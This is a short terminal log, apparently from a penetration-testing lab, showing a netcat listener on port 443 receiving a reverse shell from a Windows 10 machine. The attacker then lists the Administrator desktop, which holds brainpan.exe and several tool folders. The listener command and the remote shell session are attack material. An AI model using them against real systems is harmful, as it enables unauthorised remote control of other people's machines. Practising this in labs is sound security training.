 # nc -vlp 443
listening on [any] 443 ...
192.168.3.254: inverse host lookup failed: Unknown host
connect to [192.168.3.248] from (UNKNOWN) [192.168.3.254] 50767
Microsoft Windows [�汾 10.0.17134.950]
(c) 2018 Microsoft Corporation
C:\Users\Administrator\Desktop>id
id
'id'
C:\Users\Administrator\Desktop>dir
dir
C
9CC5-4A97
C:\Users\Administrator\Desktop
2023-06-11 16:31 <DIR> .
2023-06-11 16:31 <DIR> ..
2023-06-03 23:01 136,607 1.pkt
2023-06-07 17:16 <DIR> 20230414_Acunetix-v15.5-Windows (2)
2023-06-11 16:31 21,190 brainpan.exe
2023-05-27 20:41 1,079 Cisco Packet Tracer.lnk
2016-11-15 11:37 <DIR>
2023-05-20 11:47 <DIR> microsoftvisio2007
2023-05-20 11:53 <DIR> Project4
2023-05-20 14:35 <DIR> Project5
2023-05-27 16:43 <DIR> QuickEasyFTPServer-v4.0.0
2022-12-18 14:47 341,307 QuickEasyFTPServer-v4.0.0.zip
2023-05-27 17:12 <DIR> Redis-x64-5.0.14.1
2022-12-18 16:51 12,617,669 Redis-x64-5.0.14.1.zip
5 13,117,852
9 74,879,025,152